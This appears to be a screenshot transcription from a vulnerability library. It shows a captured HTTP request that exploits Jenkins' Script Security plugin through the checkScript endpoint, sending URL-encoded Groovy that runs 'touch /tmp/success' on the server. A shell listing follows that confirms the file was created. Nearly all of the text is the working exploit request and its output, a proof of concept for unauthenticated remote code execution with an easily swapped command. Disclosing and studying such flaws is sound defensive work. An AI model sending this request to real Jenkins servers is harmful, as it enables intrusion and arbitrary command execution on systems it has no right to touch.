 Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroov
yScript/checkScript?sandbox=true&value=%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20
%7b%0d%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0d%0a%20%20%20%20%22%74%
6f%75%63%68%20%2f%74%6d%70%2f%73%75%63%63%65%73%73%22%2e%65%78%65%63%75%74
%65%28%29%0d%0a%20%20%7d%0d%0a%7d HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Fri, 10 May 2019 20:02:29 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
/tmp/success 已成功创建：
jenkins@2a76e026be7a:/tmp$ ls
hsperfdata_jenkins jna--1712433994
hsperfdata_root winstone5142122322567320501.jar
jetty-0.0.0.0-8080-war-_-any-8795306987662590136.dir
jenkins@2a76e026be7a:/tmp$ ls
hsperfdata_jenkins jna--1712433994
hsperfdata_root success
jetty-0.0.0.0-8080-war-_-any-8795306987662590136.dir winstone5142122322567320501.jar
jenkins@2a76e026be7a:/tmp$
PeiQi文库